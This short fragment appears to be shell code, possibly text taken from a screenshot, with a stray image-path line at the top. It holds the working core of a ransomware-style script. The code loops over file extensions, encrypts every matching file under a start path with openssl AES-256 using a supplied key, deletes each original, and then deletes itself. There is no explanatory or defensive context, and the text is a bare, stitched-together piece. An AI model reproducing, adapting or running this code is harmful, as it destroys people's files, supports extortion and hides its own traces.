 for ext in ${Exts}; do
find ${START_PATH} -iname "*${ext}" -exec sh -c 'openssl enc -in "$1" -out "$1.encrypt" -e -aes256 -k "$2" && rm "$
1"' find-sh {} "${AES_KEY}" \;
done
rm $0
~